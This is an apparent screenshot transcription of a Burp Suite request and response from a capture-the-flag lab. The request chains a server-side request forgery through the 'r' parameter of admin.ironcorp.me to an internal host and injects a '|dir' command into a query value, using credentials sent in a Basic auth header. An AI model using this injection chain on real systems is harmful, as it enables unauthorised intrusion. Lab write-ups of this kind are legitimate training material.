 Request
Pretty Raw \n Actions
1 GET /?r=
http://admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?nam
e=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
177 <p>
178 If you think this is a server error, please contact
179 the <a href="mailto:webmaster@admin.ironcorp.me">webmaster</a>
.
180
181 </p>
182
183 <h2>
Error 401
</h2>
184 <address>
185 <a href="/">admin.ironcorp.me</a>
<br />
186 <span>Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4</span>
187 </address>
188 </body>
189 </html>
190
191
192 <!DOCTYPE HTML>
193 <html>
194 <head>
195 <title>
Search Panel
</title>
196 </head>
197
198 <body>
199 <h2>
Ultimate search bar
</h2>
200
201 <div>
202
203 <form method="GET" action="#">
204 <span>Search:
205 <input name="r" type="text" placeholder="******" />
206 <input type="submit" />
207 </span>
208
209 </form>